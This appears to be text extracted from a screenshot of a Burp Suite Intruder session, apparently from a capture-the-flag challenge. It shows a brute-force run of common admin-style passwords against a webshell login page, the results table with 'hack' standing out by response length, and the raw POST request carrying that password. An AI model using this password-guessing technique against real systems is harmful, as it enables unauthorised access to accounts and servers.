 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
173 hack 200 1110
0 200 1125
3 admin888 200 1125
4 admin8 200 1125
5 admin123 200 1125
6 sysadmin 200 1125
7 adminxxx 200 1125
1 ï»¿admin 200 1125
8 adminx 200 1125
9 6kadmin 200 1125
2 admin12 200 1125
Request Response
Raw Params Headers Hex
POST /webshell/shell.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Origin: http://123.206.87.240:8002
DNT: 1
Connection: close
Referer: http://123.206.87.240:8002/webshell/shell.php
Upgrade-Insecure-Requests: 1
pass=hack
? < + > Type a search term 0 matches
Finished